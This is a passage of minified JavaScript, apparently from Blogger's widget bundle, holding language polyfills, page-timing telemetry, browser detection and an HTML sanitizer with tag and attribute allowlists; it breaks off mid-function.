function x(a,b){a.prototype=jb(b.prototype);a.prototype.constructor=a;if(ob)ob(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.L=b.prototype}function y(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length==q)return{next:eb(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function pb(a){return qb(a,a)}
function qb(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a}function rb(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
w("Promise",function(a){function b(g){this.A=0;this.C=void 0;this.B=[];this.J=!1;var h=this.D();try{g(h.resolve,h.reject)}catch(k){h.reject(k)}}function c(){this.A=null}function d(g){return g instanceof b?g:new b(function(h){h(g)})}if(a)return a;c.prototype.B=function(g){if(this.A==null){this.A=[];var h=this;this.C(function(){h.G()})}this.A.push(g)};var e=hb.setTimeout;c.prototype.C=function(g){e(g,0)};c.prototype.G=function(){for(;this.A&&this.A.length;){var g=this.A;this.A=[];for(var h=0;h<g.length;++h){var k=
g[h];g[h]=null;try{k()}catch(m){this.D(m)}}}this.A=null};c.prototype.D=function(g){this.C(function(){throw g;})};b.prototype.D=function(){function g(m){return function(r){k||(k=!0,m.call(h,r))}}var h=this,k=!1;return{resolve:g(this.T),reject:g(this.G)}};b.prototype.T=function(g){if(g===this)this.G(new TypeError("A Promise cannot resolve to itself"));else if(g instanceof b)this.aa(g);else{a:switch(typeof g){case t:var h=g!=null;break a;case n:h=!0;break a;default:h=!1}h?this.O(g):this.H(g)}};b.prototype.O=
function(g){var h=void 0;try{h=g.then}catch(k){this.G(k);return}typeof h==n?this.ja(h,g):this.H(g)};b.prototype.G=function(g){this.I(2,g)};b.prototype.H=function(g){this.I(1,g)};b.prototype.I=function(g,h){if(this.A!=0)throw Error("Cannot settle("+g+", "+h+"): Promise already settled in state"+this.A);this.A=g;this.C=h;this.A===2&&this.W();this.M()};b.prototype.W=function(){var g=this;e(function(){if(g.S()){var h=hb.console;typeof h!=="undefined"&&h.error(g.C)}},1)};b.prototype.S=function(){if(this.J)return!1;
var g=hb.CustomEvent,h=hb.Event,k=hb.dispatchEvent;if(typeof k==="undefined")return!0;typeof g===n?g=new g(Za,{cancelable:!0}):typeof h===n?g=new h(Za,{cancelable:!0}):(g=hb.document.createEvent("CustomEvent"),g.initCustomEvent(Za,!1,!0,g));g.promise=this;g.reason=this.C;return k(g)};b.prototype.M=function(){if(this.B!=null){for(var g=0;g<this.B.length;++g)f.B(this.B[g]);this.B=null}};var f=new c;b.prototype.aa=function(g){var h=this.D();g.Oa(h.resolve,h.reject)};b.prototype.ja=function(g,h){var k=
this.D();try{g.call(h,k.resolve,k.reject)}catch(m){k.reject(m)}};b.prototype.then=function(g,h){function k(C,D){return typeof C==n?function(R){try{m(C(R))}catch(Od){r(Od)}}:D}var m,r,B=new b(function(C,D){m=C;r=D});this.Oa(k(g,m),k(h,r));return B};b.prototype.catch=function(g){return this.then(void 0,g)};b.prototype.Oa=function(g,h){function k(){switch(m.A){case 1:g(m.C);break;case 2:h(m.C);break;default:throw Error("Unexpected state: "+m.A);}}var m=this;this.B==null?f.B(k):this.B.push(k);this.J=
!0};b.resolve=d;b.reject=function(g){return new b(function(h,k){k(g)})};b.race=function(g){return new b(function(h,k){for(var m=y(g),r=m.next();!r.done;r=m.next())d(r.value).Oa(h,k)})};b.all=function(g){var h=y(g),k=h.next();return k.done?d([]):new b(function(m,r){function B(R){return function(Od){C[R]=Od;D--;D==0&&m(C)}}var C=[],D=0;do C.push(void 0),D++,d(k.value).Oa(B(C.length-1),r),k=h.next();while(!k.done)})};return b});function sb(a,b){return Object.prototype.hasOwnProperty.call(a,b)}
var tb=typeof Object.assign==n?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)sb(d,e)&&(a[e]=d[e])}return a};w("Object.assign",function(a){return a||tb});w(ia,function(a){return a?a:Symbol(ia)});
w("WeakMap",function(a){function b(k){this.Z=(h+=Math.random()+1).toString();if(k){k=y(k);for(var m;!(m=k.next()).done;)m=m.value,this.set(m[0],m[1])}}function c(){}function d(k){var m=typeof k;return m===t&&k!==null||m===n}function e(k){if(!sb(k,g)){var m=new c;fb(k,g,{value:m})}}function f(k){var m=Object[k];m&&(Object[k]=function(r){if(r instanceof c)return r;Object.isExtensible(r)&&e(r);return m(r)})}if(function(){if(!a||!Object.seal)return!1;try{var k=Object.seal({}),m=Object.seal({}),r=new a([[k,
2],[m,3]]);if(r.get(k)!=2||r.get(m)!=3)return!1;r.delete(k);r.set(m,4);return!r.has(k)&&r.get(m)==4}catch(B){return!1}}())return a;var g="$jscomp_hidden_"+Math.random();f("freeze");f("preventExtensions");f("seal");var h=0;b.prototype.set=function(k,m){if(!d(k))throw Error("Invalid WeakMap key");e(k);if(!sb(k,g))throw Error("WeakMap key fail: "+k);k[g][this.Z]=m;return this};b.prototype.get=function(k){return d(k)&&sb(k,g)?k[g][this.Z]:void 0};b.prototype.has=function(k){return d(k)&&sb(k,g)&&sb(k[g],
this.Z)};b.prototype.delete=function(k){return d(k)&&sb(k,g)&&sb(k[g],this.Z)?delete k[g][this.Z]:!1};return b});
w("Map",function(a){function b(){var h={};return h.ha=h.next=h.head=h}function c(h,k){var m=h[1];return ib(function(){if(m){for(;m.head!=h[1];)m=m.ha;for(;m.next!=m.head;)return m=m.next,{done:!1,value:k(m)};m=null}return{done:!0,value:void 0}})}function d(h,k){var m=k&&typeof k;m==t||m==n?f.has(k)?m=f.get(k):(m=""+ ++g,f.set(k,m)):m="p_"+k;var r=h[0][m];if(r&&sb(h[0],m))for(h=0;h<r.length;h++){var B=r[h];if(k!==k&&B.key!==B.key||k===B.key)return{id:m,list:r,index:h,U:B}}return{id:m,list:r,index:-1,
U:void 0}}function e(h){this[0]={};this[1]=b();this.size=0;if(h){h=y(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}}if(function(){if(!a||typeof a!=n||!a.prototype.entries||typeof Object.seal!=n)return!1;try{var h=Object.seal({x:4}),k=new a(y([[h,"s"]]));if(k.get(h)!="s"||k.size!=1||k.get({x:4})||k.set({x:4},"t")!=k||k.size!=2)return!1;var m=k.entries(),r=m.next();if(r.done||r.value[0]!=h||r.value[1]!="s")return!1;r=m.next();return r.done||r.value[0].x!=4||r.value[1]!="t"||!m.next().done?
!1:!0}catch(B){return!1}}())return a;var f=new WeakMap;e.prototype.set=function(h,k){h=h===0?0:h;var m=d(this,h);m.list||(m.list=this[0][m.id]=[]);m.U?m.U.value=k:(m.U={next:this[1],ha:this[1].ha,head:this[1],key:h,value:k},m.list.push(m.U),this[1].ha.next=m.U,this[1].ha=m.U,this.size++);return this};e.prototype.delete=function(h){h=d(this,h);return h.U&&h.list?(h.list.splice(h.index,1),h.list.length||delete this[0][h.id],h.U.ha.next=h.U.next,h.U.next.ha=h.U.ha,h.U.head=null,this.size--,!0):!1};e.prototype.clear=
function(){this[0]={};this[1]=this[1].ha=b();this.size=0};e.prototype.has=function(h){return!!d(this,h).U};e.prototype.get=function(h){return(h=d(this,h).U)&&h.value};e.prototype.entries=function(){return c(this,function(h){return[h.key,h.value]})};e.prototype.keys=function(){return c(this,function(h){return h.key})};e.prototype.values=function(){return c(this,function(h){return h.value})};e.prototype.forEach=function(h,k){for(var m=this.entries(),r;!(r=m.next()).done;)r=r.value,h.call(k,r[1],r[0],
this)};e.prototype[Symbol.iterator]=e.prototype.entries;var g=0;return e});
w("Set",function(a){function b(c){this.A=new Map;if(c){c=y(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.A.size}if(function(){if(!a||typeof a!=n||!a.prototype.entries||typeof Object.seal!=n)return!1;try{var c=Object.seal({x:4}),d=new a(y([c]));if(!d.has(c)||d.size!=1||d.add(c)!=d||d.size!=1||d.add({x:4})!=d||d.size!=2)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||f.value[0].x!=4||f.value[1]!=f.value[0]?
!1:e.next().done}catch(g){return!1}}())return a;b.prototype.add=function(c){c=c===0?0:c;this.A.set(c,c);this.size=this.A.size;return this};b.prototype.delete=function(c){c=this.A.delete(c);this.size=this.A.size;return c};b.prototype.clear=function(){this.A.clear();this.size=0};b.prototype.has=function(c){return this.A.has(c)};b.prototype.entries=function(){return this.A.entries()};b.prototype.values=function(){return this.A.values()};b.prototype.keys=b.prototype.values;b.prototype[Symbol.iterator]=
b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.A.forEach(function(f){return c.call(d,f,f,e)})};return b});w("globalThis",function(a){return a||hb});function ub(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e}w("Array.prototype.entries",function(a){return a?a:function(){return ub(this,function(b,c){return[b,c]})}});
w("Array.prototype.keys",function(a){return a?a:function(){return ub(this,function(b){return b})}});
w("String.prototype.startsWith",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.startsWith must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.startsWith must not be a regular expression");var d=this+"";b+="";var e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}});
w("Number.isFinite",function(a){return a?a:function(b){return typeof b!==q?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});w("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var g=d[f];if(b.call(c,g,f,d)){b=g;break a}}b=void 0}return b}});w("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)sb(b,d)&&c.push([d,b[d]]);return c}});
w("Array.prototype.values",function(a){return a?a:function(){return ub(this,function(b,c){return c})}});w("Array.from",function(a){return a?a:function(b,c,d){c=c!=null?c:function(h){return h};var e=[],f=typeof Symbol!="undefined"&&Symbol.iterator&&b[Symbol.iterator];if(typeof f==n){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}});
w("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)sb(b,d)&&c.push(b[d]);return c}});w("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});w("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991});w("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});w("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
w("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});window.jstiming&&window.jstiming.load.tick("widgetJsStart");function vb(){window.jstiming.load.tick("ol")}function wb(a,b){a.addEventListener?a.addEventListener("load",b,!1):a.attachEvent("onload",b)}function xb(a,b){return a.className&&a.className.indexOf(b)!=-1?a:a.parentNode?xb(a.parentNode,b):null}
function yb(){window.jstiming.load.tick("prt");window.tickAboveFold&&window.tickAboveFold(this)}
window.BLOG_attachCsiOnload=function(a,b){if(window.jstiming){window.jstiming.load.tick("widgetJsEnd");window.jstiming.load.tick("prt");window.jstiming.load.name=a+"blogspot";a=document.getElementsByTagName("img");for(var c=0;c<a.length;c++)a[c].complete?xb(a[c],"post")!=null&&yb.apply(a[c]):xb(a[c],"post")!=null&&wb(a[c],yb);wb(window,vb);a=function(){for(var d={},e=window.blogger_blog_id,f=["google_blogger_adsense_experiment_id","blogger_csi_e","blogger_templates_experiment_id","blogger_active_experiments"],
g=[],h=f.length,k=0;k<h;k++){var m=f[k];m in window&&g.push(window[m])}e&&(d.blogId=e);g.length>0&&(d.e=g.join(","));e=(document.location.protocol==La?La:"http:")+"//csi.gstatic.com/csi";window.jstiming.report(window.jstiming.load,d,b||e)};window.addEventListener?window.addEventListener("beforeunload",a,!1):window.attachEvent("onbeforeunload",a)}};var zb=zb||{},z=this||self;function Ab(a){a.oa=void 0;a.Sa=function(){return a.oa?a.oa:a.oa=new a}}function Bb(a){var b=typeof a;return b!=t?b:a?Array.isArray(a)?"array":b:"null"}function Cb(a){var b=Bb(a);return b=="array"||b==t&&typeof a.length==q}function Db(a){var b=typeof a;return b==t&&a!=null||b==n}var Eb="closure_uid_"+(Math.random()*1E9>>>0),Fb=0;function Gb(a,b,c){return a.call.apply(a.bind,arguments)}
function Hb(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}}function A(a,b,c){A=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?Gb:Hb;return A.apply(null,arguments)}
function E(a,b){a=a.split(".");var c=z;a[0]in c||typeof c.execScript=="undefined"||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||b===void 0?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b}function F(a,b){function c(){}c.prototype=b.prototype;a.L=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Sd=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};function Ib(a,b){if(Error.captureStackTrace)Error.captureStackTrace(this,Ib);else{var c=Error().stack;c&&(this.stack=c)}a&&(this.message=String(a));b!==void 0&&(this.cause=b)}F(Ib,Error);Ib.prototype.name="CustomError";var Jb;var Kb=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a===u)return typeof b!==u||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},Lb=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=typeof a===u?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)},Mb=Array.prototype.some?function(a,b){return Array.prototype.some.call(a,b,void 0)}:
function(a,b){for(var c=a.length,d=typeof a===u?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1};function Nb(a,b){return Kb(a,b)>=0}function Ob(a){if(!Array.isArray(a))for(var b=a.length-1;b>=0;b--)delete a[b];a.length=0}function Pb(a,b){b=Kb(a,b);var c;(c=b>=0)&&Array.prototype.splice.call(a,b,1);return c}function Qb(a){var b=a.length;if(b>0){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};function Rb(a){a=a.className;return typeof a===u&&a.match(/\S+/g)||[]}function Sb(a,b){var c=Rb(a);Tb(c,Array.prototype.slice.call(arguments,1));a.className=c.join(" ")}function Ub(a,b){var c=Rb(a);c=Vb(c,Array.prototype.slice.call(arguments,1));a.className=c.join(" ")}function Tb(a,b){for(var c=0;c<b.length;c++)Nb(a,b[c])||a.push(b[c])}function Vb(a,b){return a.filter(function(c){return!Nb(b,c)})}
function Wb(a,b,c){for(var d=Rb(a),e=!1,f=0;f<d.length;f++)d[f]==b&&(d.splice(f--,1),e=!0);e&&(d.push(c),a.className=d.join(" "))}function Xb(a,b){return Nb(Rb(a),b)};function Yb(){throw Error("Unknown format requested type for int64");};function Zb(a,b){this.x=a!==void 0?a:0;this.y=b!==void 0?b:0}Zb.prototype.ceil=function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this};Zb.prototype.floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this};Zb.prototype.round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this};function $b(a,b){this.width=a;this.height=b}v=$b.prototype;v.aspectRatio=function(){return this.width/this.height};v.da=function(){return!(this.width*this.height)};v.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};v.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};v.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this};function ac(a,b,c){for(var d in a)b.call(c,a[d],d,a)}function bc(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b}function cc(a){var b=[],c=0,d;for(d in a)b[c++]=d;return b}var dc="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");function ec(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<dc.length;f++)c=dc[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};var fc=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};function gc(a){return{valueOf:a}.valueOf()};var hc=globalThis.trustedTypes,ic;function jc(){var a=null;if(!hc)return a;try{var b=function(c){return c};a=hc.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function kc(){ic===void 0&&(ic=jc());return ic};function lc(a){this.A=a}lc.prototype.toString=function(){return this.A+""};function mc(a){var b=kc();return new lc(b?b.createScriptURL(a):a)}function nc(a){if(a instanceof lc)return a.A;throw Error("");};var oc=gc(function(){return typeof URL===n}),pc=["data:","http:",La,"mailto:","ftp:"],qc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;function rc(a){this.A=a}rc.prototype.toString=function(){return this.A+""};function sc(a){var b=kc();return new rc(b?b.createHTML(a):a)}function tc(a){if(a instanceof rc)return a.A;throw Error("");};function uc(a,b){if(a.nodeType===1&&/^(script|style)$/i.test(a.tagName))throw Error("");a.innerHTML=tc(b)};function vc(a){a=a===void 0?document:a;var b,c;a=(c=(b="document"in a?a.document:a).querySelector)==null?void 0:c.call(b,"script[nonce]");return a==null?"":a.nonce||a.getAttribute("nonce")||""};function wc(a){this.A=a}wc.prototype.toString=function(){return this.A+""};function xc(a,b){a.src=nc(b);(b=vc(a.ownerDocument&&a.ownerDocument.defaultView||window))&&a.setAttribute("nonce",b)};var yc=String.prototype.repeat?function(a,b){return a.repeat(b)}:function(a,b){return Array(b+1).join(a)};function zc(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})}function Ac(a){return a.replace(RegExp("(^|[\\s]+)([a-z])","g"),function(b,c,d){return c+d.toUpperCase()})};var Bc,Cc;a:{for(var Dc=["CLOSURE_FLAGS"],Ec=z,Fc=0;Fc<Dc.length;Fc++)if(Ec=Ec[Dc[Fc]],Ec==null){Cc=null;break a}Cc=Ec}var Gc=Cc&&Cc[610401301];Bc=Gc!=null?Gc:!1;function Hc(){var a=z.navigator;return a&&(a=a.userAgent)?a:""}var Ic,Jc=z.navigator;Ic=Jc?Jc.userAgentData||null:null;function Kc(a){return Bc?Ic?Ic.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function G(a){return Hc().indexOf(a)!=-1};function Lc(){return Bc?!!Ic&&Ic.brands.length>0:!1}function Mc(){return Lc()?!1:G("Trident")||G("MSIE")}function Nc(){return G("Safari")&&!(Oc()||(Lc()?0:G("Coast"))||(Lc()?0:G("Opera"))||(Lc()?0:G("Edge"))||(Lc()?Kc("Microsoft Edge"):G("Edg/"))||(Lc()?Kc("Opera"):G("OPR"))||G("Firefox")||G("FxiOS")||G("Silk")||G("Android"))}function Oc(){return Lc()?Kc("Chromium"):(G("Chrome")||G("CriOS"))&&!(Lc()?0:G("Edge"))||G("Silk")}
function Pc(){return G("Android")&&!(Oc()||G("Firefox")||G("FxiOS")||(Lc()?0:G("Opera"))||G("Silk"))}function Qc(){var a=Hc();if(Mc()){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])a=b[1];else{b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),c[1]=="7.0")if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];a=b}}else a="";return a}
function Rc(){if(Lc()){var a=Ic.brands.find(function(b){return b.brand==="Internet Explorer"});if(!a||!a.version)return NaN;a=a.version.split(".")}else{a=Qc();if(a==="")return NaN;a=a.split(".")}return a.length===0?NaN:Number(a[0])};var Sc=Mc(),Tc=G("Gecko")&&!(Hc().toLowerCase().indexOf("webkit")!=-1&&!G("Edge"))&&!(G("Trident")||G("MSIE"))&&!G("Edge"),Uc=Hc().toLowerCase().indexOf("webkit")!=-1&&!G("Edge");function Vc(a){if(a instanceof rc)return a;a=Wc(String(a));return sc(a)}function Xc(a){var b={nonce:vc(window)};if(a instanceof wc)a=a.A;else throw Error("");a=a.toString();var c="<script";if(b==null?0:b.id)c+=' id="'+Wc(b.id)+'"';if(b==null?0:b.nonce)c+=' nonce="'+Wc(b.nonce)+'"';if(b==null?0:b.type)c+=' type="'+Wc(b.type)+'"';if(b==null?0:b.defer)c+=" defer";return sc(c+(">"+a+"\x3c/script>"))}
function Wc(a){return a.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")}function Yc(a){var b=Vc("");return sc(a.map(function(c){return tc(Vc(c))}).join(tc(b).toString()))}var Zc=/^[a-z][a-z\d-]*$/i,$c=["APPLET","BASE","EMBED","IFRAME","LINK","MATH","META","OBJECT",ca,"STYLE","SVG","TEMPLATE"],ad="AREA BR COL COMMAND HR IMG INPUT KEYGEN PARAM SOURCE TRACK WBR".split(" "),bd=["action","formaction","href"];
function cd(a){var b={};if(!Zc.test("body"))throw Error("");if($c.indexOf("BODY")!==-1)throw Error("");var c="<body";b&&(c+=dd(b));Array.isArray(a)||(a=a===void 0?[]:[a]);ad.indexOf("BODY")!==-1?c+=">":(a=Yc(a.map(function(d){return d instanceof rc?d:Vc(String(d))})),c+=">"+a.toString()+"</body>");return sc(c)}
function dd(a){for(var b="",c=Object.keys(a),d=0;d<c.length;d++){var e=c[d],f=a[e];if(!Zc.test(e))throw Error("");if(f!==void 0&&f!==null){if(/^on./i.test(e))throw Error("");bd.indexOf(e.toLowerCase())!==-1&&(f=String(f),f=qc.test(f)?f:void 0,f=f||ka);e=e+'="'+Vc(String(f))+'"';b+=" "+e}}return b};function ed(a){try{return new URL(a,window.document.baseURI)}catch(b){return new URL("about:invalid")}};function fd(a,b){var c=b.createRange();c.selectNode(b.body);a=sc(a);return c.createContextualFragment(tc(a))};function gd(a){a=a.nodeName;return typeof a===u?a:"FORM"}function hd(a){a=a.nodeType;return a===1||typeof a!==q};function id(a,b,c,d){this.D=a;this.A=b;this.B=c;this.C=d}function jd(a,b){return b!=="FORM"&&(a.D.has(b)||a.A.has(b))};var kd=["ARTICLE","SECTION","NAV","ASIDE","H1","H2","H3","H4","H5","H6","HEADER","FOOTER","ADDRESS","P","HR","PRE","BLOCKQUOTE","OL","UL","LH","LI","DL","DT","DD","FIGURE","FIGCAPTION","MAIN","DIV","EM","STRONG","SMALL","S","CITE","Q","DFN","ABBR","RUBY","RB","RT","RTC","RP","DATA","TIME","CODE","VAR","SAMP","KBD","SUB","SUP","I","B","U","MARK","BDI","BDO",da,"BR","WBR","NOBR","INS","DEL","PICTURE","PARAM","TRACK","MAP","TABLE","CAPTION","COLGROUP","COL","TBODY","THEAD","TFOOT","TR","TD","TH","SELECT",
"DATALIST","OPTGROUP","OPTION","OUTPUT","PROGRESS","METER","FIELDSET","LEGEND","DETAILS","SUMMARY","MENU","DIALOG","SLOT","CANVAS","FONT","CENTER","ACRONYM","BASEFONT","BIG","DIR","HGROUP","STRIKE","TT"],ld=[["A",new Map([["href",{P:2}]])],["AREA",new Map([["href",{P:2}]])],["LINK",new Map([["href",{P:5,conditions:new Map([["rel",new Set(["alternate","author","bookmark","canonical","cite","help","icon","license","next","prefetch","dns-prefetch",Pa,"preconnect","preload","prev","search","subresource"])]])}]])],
["SOURCE",new Map([["src",{P:5}],["srcset",{P:6}]])],["IMG",new Map([["src",{P:5}],["srcset",{P:6}]])],["VIDEO",new Map([["src",{P:5}]])],["AUDIO",new Map([["src",{P:5}]])]],md=["title","aria-atomic","aria-autocomplete","aria-busy","aria-checked","aria-current","aria-disabled","aria-dropeffect","aria-expanded","aria-haspopup","aria-hidden","aria-invalid","aria-label","aria-level","aria-live","aria-multiline","aria-multiselectable","aria-orientation","aria-posinset","aria-pressed","aria-readonly",
"aria-relevant","aria-required","aria-selected","aria-setsize","aria-sort","aria-valuemax","aria-valuemin","aria-valuenow","aria-valuetext","alt","align","autocapitalize","autocomplete","autocorrect","autofocus","autoplay","bgcolor","border","cellpadding","cellspacing","checked","color","cols","colspan","controls","datetime","disabled","download","draggable","enctype","face","formenctype","frameborder","height","hreflang",Ka,"ismap","label","lang","loop","max","maxlength","media","minlength","min",
"multiple","muted","nonce","open","placeholder","preload","rel","required","reversed","role","rows","rowspan","selected","shape","size","sizes","slot","span","spellcheck","start","step","summary","translate","type","valign","value","width","wrap","itemscope","itemtype","itemid","itemprop","itemref"],nd=[["dir",{P:3,conditions:gc(function(){return new Map([["dir",new Set(["auto","ltr","rtl"])]])})}],["async",{P:3,conditions:gc(function(){return new Map([["async",new Set(["async"])]])})}],["cite",{P:2}],
["loading",{P:3,conditions:gc(function(){return new Map([["loading",new Set(["eager","lazy"])]])})}],["poster",{P:2}],["target",{P:3,conditions:gc(function(){return new Map([["target",new Set(["_self","_blank"])]])})}]],od=new id(new Set(kd),new Map(ld),new Set(md),new Map(nd)),pd=new id(new Set(kd.concat(["BUTTON","INPUT"])),new Map(ld),new Set(gc(function(){return md.concat(["class","id","name"])})),new Map(gc(function(){return nd.concat([["style",{P:1}]])})));function qd(a,b,c,d){this.B=a;this.D=b;this.C=c;this.A=d;this.changes=[]}function rd(a,b){var c=document.implementation.createHTMLDocument("");a=sd(a,b,c);c=c.body;c.appendChild(a);c=(new XMLSerializer).serializeToString(c);c=c.slice(c.indexOf(">")+1,c.lastIndexOf("</"));return sc(c)}
function sd(a,b,c){b=fd(b,c);b=document.createTreeWalker(b,5,function(h){h.nodeType===3?h=1:hd(h)?(h=gd(h),h=h===null?2:jd(a.B,h)?1:2):h=2;return h});for(var d=b.nextNode(),e=c.createDocumentFragment(),f=e;d!==null;){var g=void 0;if(d.nodeType===3)a.D&&f.nodeName==="STYLE"?(d=a.D(d.data),g=document.createTextNode(d)):g=document.createTextNode(d.data);else if(hd(d))g=td(a,d,c);else throw Error("");f.appendChild(g);if(d=b.firstChild())f=g;else for(;!(d=b.nextSibling())&&(d=b.parentNode());)f=f.parentNode}return e}
function td(a,b,c){var d=gd(b);c=c.createElement(d);b=b.attributes;for(var e=y(b),f=e.next();!f.done;f=e.next()){var g=f.value;f=g.name;g=g.value;var h=a.B;var k=h.A.get(d);h=(k==null?0:k.has(f))?k.get(f):h.B.has(f)?{P:1}:(h=h.C.get(f))?h:{P:0};a:{if(k=h.conditions){k=y(k);for(var m=k.next();!m.done;m=k.next()){var r=y(m.value);m=r.next().value;r=r.next().value;var B=void 0;if((m=(B=b.getNamedItem(m))==null?void 0:B.value)&&!r.has(m)){k=!1;break a}}}k=!0}if(k)switch(h.P){case 1:ud(c,f,g);break;case 2:a:if(h=
void 0,oc){try{h=new URL(g)}catch(C){h=La;break a}h=h.protocol}else b:{h=document.createElement("a");try{h.href=g}catch(C){h=void 0;break b}h=h.protocol;h=h===":"||h===""?La:h}ud(c,f,h!==void 0&&pc.indexOf(h.toLowerCase())!==-1?g:ka);break;case 3:ud(c,f,g.toLowerCase());break;case 4:a.C?(g=a.C(g),ud(c,f,g)):ud(c,f,g);break;case 5:a.A?(h={type:2,attributeName:f,cd:d},g=ed(g),(g=a.A(g,h))&&ud(c,f,g.toString())):ud(c,f,g);break;case 6:if(a.A){h={type:2,attributeName:f,cd:d};k=[];g=y(g.split(","));for(m=
g.next();!m.done;m=g.next())r=y(m.value.trim().split(/\s+/,2)),m=r.next().value,r=r.next().value,k.push({url:m,tb:r});g={Yb:[]};k=y(k);for(m=k.next();!m.done;m=k.next())m=m.value,r=ed(m.url),(r=a.A(r,h))&&g.Yb.push({url:r.toString(),tb:m.tb});ud(c,f,vd(g))}else ud(c,f,g)}}return c}function ud(a,b,c){a.setAttribute(b,c)}function vd(a){return a.Yb.map(function(b){var c=b.tb;return""+b.url+(c?" "+c:"")}).join(" , ")}var wd=gc(function(){return new qd(od)}),xd=gc(function(){return new qd(pd)});function yd(){this.B=!1;this.A=od}function zd(){yd.apply(this,arguments)}x(zd,yd);function Ad(a,b,c,d){function e(g,h){g!=null&&(Array.isArray(g)?g.forEach(function(k){return e(k,h)}):(b+=f+encodeURIComponent(h)+"="+encodeURIComponent(g),f="&"))}var f=b.length?"&":"?";d.constructor===Object&&(d=Object.entries(d));Array.isArray(d)?d.forEach(function(g){return e(g[1],g[0])}):d.forEach(e);return mc(a+b+c)};function H(a){return Bd(document,a)}function Bd(a,b){return typeof b===u?a.getElementById(b):b}function Cd(a,b){var c=b||document;c.getElementsByClassName?a=c.getElementsByClassName(a)[0]:(c=document,a=a?(b||c).querySelector(a?"."+a:""):Dd(c,"*",a,b)[0]||null);return a||null}function 